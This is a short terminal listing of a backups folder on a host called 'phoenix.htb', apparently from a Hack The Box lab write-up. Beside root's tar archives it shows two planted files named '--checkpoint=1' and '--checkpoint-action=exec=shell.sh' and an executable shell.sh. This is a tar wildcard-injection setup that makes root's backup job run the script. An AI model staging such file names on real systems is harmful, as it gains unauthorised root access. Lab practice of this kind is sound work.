 editor@phoenix:/backups$ ls -la
total 7316
drwxr-x---  2 editor editor   4096 Mar 21 02:04  .
drwxr-xr-x 20 root   root     4096 Feb 25 19:40  ..
-rw-rw-r--  1 editor editor      0 Mar 21 02:04 '--checkpoint=1'
-rw-rw-r--  1 editor editor      0 Mar 21 02:04 '--checkpoint-action=exec=shell.sh'
-rw-r--r--  1 root   root   678573 Mar 21 01:33  phoenix.htb.2022-03-21-01-33.tar.gz
-rw-r--r--  1 root   root   678570 Mar 21 01:36  phoenix.htb.2022-03-21-01-36.tar.gz
-rw-r--r--  1 root   root   678573 Mar 21 01:39  phoenix.htb.2022-03-21-01-39.tar.gz
-rw-r--r--  1 root   root   678572 Mar 21 01:42  phoenix.htb.2022-03-21-01-42.tar.gz
-rw-r--r--  1 root   root   678571 Mar 21 01:45  phoenix.htb.2022-03-21-01-45.tar.gz
-rw-r--r--  1 root   root   678570 Mar 21 01:48  phoenix.htb.2022-03-21-01-48.tar.gz
-rw-r--r--  1 root   root   678570 Mar 21 01:51  phoenix.htb.2022-03-21-01-51.tar.gz
-rw-r--r--  1 root   root   678572 Mar 21 01:54  phoenix.htb.2022-03-21-01-54.tar.gz
-rw-r--r--  1 root   root   678570 Mar 21 01:57  phoenix.htb.2022-03-21-01-57.tar.gz
-rw-r--r--  1 root   root   678569 Mar 21 02:00  phoenix.htb.2022-03-21-02-00.tar.gz
-rw-r--r--  1 root   root   678573 Mar 21 02:03  phoenix.htb.2022-03-21-02-03.tar.gz
-rwxrwxr-x  1 editor editor     54 Mar 21 02:02  shell.sh